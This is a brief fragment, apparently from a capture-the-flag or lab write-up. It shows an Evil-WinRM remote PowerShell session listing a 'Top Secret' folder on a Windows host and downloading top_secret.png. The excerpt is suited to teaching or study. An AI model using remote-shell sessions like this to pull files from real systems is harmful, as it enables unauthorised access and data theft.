 *Evil-WinRM* PS C:\Program Files\Top Secret> ls
Directory: C:\Program Files\Top Secret
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/25/2021  10:13 AM         449195 top_secret.png
*Evil-WinRM* PS C:\Program Files\Top Secret> download top_secret.png
Info: Downloading C:\Program Files\Top Secret\top_secret.png to top_secret.png
Info: Download successful!